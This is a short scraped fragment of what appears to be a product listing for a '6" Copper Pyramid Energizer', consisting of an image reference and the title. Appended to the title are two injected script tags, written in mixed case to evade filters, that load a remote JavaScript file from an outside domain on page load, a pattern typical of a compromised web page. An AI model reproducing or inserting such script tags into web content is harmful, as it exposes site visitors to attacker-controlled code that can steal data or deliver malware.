 6" Copper Pyramid Energizer<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>